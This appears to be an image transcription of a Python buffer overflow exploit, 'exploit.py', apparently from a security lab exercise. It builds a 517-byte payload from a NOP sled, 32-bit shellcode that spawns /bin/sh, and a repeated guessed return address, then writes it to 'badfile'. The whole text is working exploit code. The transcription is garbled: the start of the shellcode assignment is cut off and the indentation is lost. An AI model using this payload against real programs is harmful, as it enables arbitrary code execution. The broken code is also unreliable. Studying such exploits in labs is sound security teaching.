 GNU nano 4.8 exploit.py
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
E = 517
# Fill the content with NOP's
content = bytearray(0x90 for i in range(E))
##################################################################
# Put the shellcode somewhere in the payload
# start = 400 # Change this number
content[E - len(shellcode):] = shellcode
# Decide the return address value
# and put it somewhere in the payload
bufferSize = 200 # assume an approximate value
ret = 0xffffca60 + (bufferSize + 200) # Change this number
#offset = 108 + 4 # Change this number
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
# spary the buffer , to increase the chances of hitting the Return Address
for offset in range(bufferSize // 4): # given that frame pointer is a multiple of L
content[offset * L:offset * L + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)